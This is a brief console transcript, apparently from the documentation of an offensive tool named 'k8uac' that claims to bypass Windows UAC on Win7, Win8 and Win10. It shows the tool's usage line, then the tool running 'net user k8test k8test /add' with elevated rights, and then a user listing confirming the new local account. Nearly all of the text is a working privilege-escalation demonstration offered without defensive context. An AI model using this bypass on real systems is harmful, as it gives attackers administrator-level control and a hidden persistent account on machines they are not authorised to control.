 C:\Users\K8team\Desktop>k8uac
BypassUAC (Win7/Win8/Win10) by K8哥哥
useage:k8uac cmdline
C:\Users\K8team\Desktop>k8uac "net user k8test k8test /add"
BypassUAC (Win7/Win8/Win10) by K8哥哥
success!
0操作成功完成。
C:\Users\K8team\Desktop>net user
\\WIN-60A3B595B7M 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest K8team
k8test
命令成功完成。
C:\Users\K8team\Desktop>